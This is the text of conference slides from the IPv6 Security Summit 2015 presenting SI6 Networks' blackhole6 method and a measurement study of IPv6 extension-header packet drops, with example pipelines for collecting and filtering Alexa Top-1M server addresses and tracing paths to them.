

© 2015 SI6 Networks. All rights reserved IPv6 Security Summit 2015 Heidelberg, Germany. March 16-17, 2015

## **blackhole6: Methodology (III)**

- We assume ingress filtering...
- Otherwise dropping node actually is M rather than  $M+1$



© 2015 SI6 Networks. All rights reserved IPv6 Security Summit 2015 Heidelberg, Germany. March 16-17, 2015

#### **blackhole6: ASes**

- Lookup ASN of dropping node, but...
- There may be ambiguity when finding the AS of the dropping node:
	- who provides the address space for the peering?



## **blackhole6: ASes (II)**

• Case 1: Address space provided by AS Y





© 2015 SI6 Networks. All rights reserved IPv6 Security Summit 2015 Heidelberg, Germany. March 16-17, 2015

## **blackhole6: ASes (III)**

• Case 2: Address space provided by AS X





© 2015 SI6 Networks. All rights reserved IPv6 Security Summit 2015 Heidelberg, Germany. March 16-17, 2015

## **Finding IPv6 blackholes Demo**

IPv6 Security Summit 2015 Heidelberg, Germany. March 16-17, 2015 COLO COLO SI6 Networks. All rights reserved





## **Statistics about IPv6 EH Support**

IPv6 Security Summit 2015 Heidelberg, Germany. March 16-17, 2015 COLO COLO SI6 Networks. All rights reserved



### **Introduction**

- A number of questions surrounded the use of IPv6 EHs:
	- Can be reliably employed on the public IPv6 Internet?
	- Anyway, are they effective for penetration-testing/attack purposes?
- There was not much real world data
- Tools we had to produce:
	- **path6**: EH-enabled traceroute
	- **script6 get-alexa-domains**: Obtain domains from Alexa's Top-1M file
	- **script6** get-{ $mx, ns, aaaa$ }: Obtain different types of DNS RRs
	- **addr6**: Filter out uninteresting addresses (we had this one! ;-))
	- **script6** get-trace6: Produce trace record for a number of targets
	- **script6 get-trace6-stats**: Produce stats based on the get-trace6 data



## **Obtaining sets of addresses**

• Web server addresses (e.g., AAAA records of Alexa domains):

```
cat top-1m-domains.txt | script6 get-aaaa >
top1mweb.txt
```
• Mail server addresses:

cat top-1m-domains.txt | script6 get-mx | script6 get-aaaa > top-1m-mail.txt

• Nameserver addresses:

cat top-1m-domains.txt | script6 get-ns | script6 get-aaaa > top-1m-dns.txt



## **Filtering uninteresting addresses**

- For measurements, we only want non-duplicate global unicast addresses
- **addr6** can filter out everything else:

cat top-1m-web.txt | addr6 -i -q -B multicast -B unspec -k global > top-1m-web-filtered.txt



## **Measuring a list of addresses**

- script6 get-trace6 ca mesure a list of IPv6 addresses **script6 get-trace6 DESTINATION [EHTYPE[EHSIZE]] [PROTOCOL [PORT]]]**
- Target addresses are read from stdin one at a time
- For each target, we obtain:
	- Last responding node and delta-hops for non-EH probes
	- Last responding node and delta hops for EH-enabled probes
	- $M+1$  (dropping) node
	- $\bullet$  M+2 node
- Output really intended to be processed by script6 get-trace6stats



### **Producing statistics**

- **script6** get-trace6-stats produces stats based on the output of of **script6** get-trace6
- Among the results:
	- Packet drop rate for EH-enabled packets
	- Drop rate at different ASes (best-case and worst-case scenarios)
	- List of dropping ASes
	- etc.

## **Statistics about IPv6 EH Support Demo**

IPv6 Security Summit 2015 Heidelberg, Germany. March 16-17, 2015 COLO COLO SI6 Networks. All rights reserved



#### **Some conclusions**

IPv6 Security Summit 2015 Heidelberg, Germany. March 16-17, 2015 © 2015 SI6 Networks. All rights reserved



#### **Some conclusions**

- Coding IPv6 tools:
	- Portability harder than expected (harder than it "should")
	- Increased usage -> increased code quality
- Using IPv6 tools
	- There is a lot to learn through practice
- **Please use the toolkit and report back to us**



# **Questions?**

IPv6 Security Summit 2015 Heidelberg, Germany. March 16-17, 2015 © 2015 SI6 Networks. All rights reserved



#### **Acknowledgements**

• Thanks to Enno, Niki, Ayhan, and the rest of the Troopers crew!



#### **Thanks!**

**Fernando Gont**

#### **[fgont@si6networks.com](mailto:fgont@si6networks.com)**

#### **IPv6 Hackers mailing-list**

#### **<http://www.si6networks.com/community/>**



#### **www.si6networks.com**

© 2015 SI6 Networks. All rights reserved IPv6 Security Summit 2015 Heidelberg, Germany. March 16-17, 2015



